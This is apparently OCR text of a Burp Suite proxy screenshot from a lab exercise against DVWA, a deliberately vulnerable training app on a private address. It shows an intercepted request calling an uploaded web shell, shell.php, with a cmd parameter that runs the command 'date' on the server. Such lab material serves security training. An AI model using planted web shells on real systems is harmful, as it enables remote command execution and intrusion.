 Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Exte
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.144:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=date HTTP/1.1
2 Host: 192.168.1.144
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9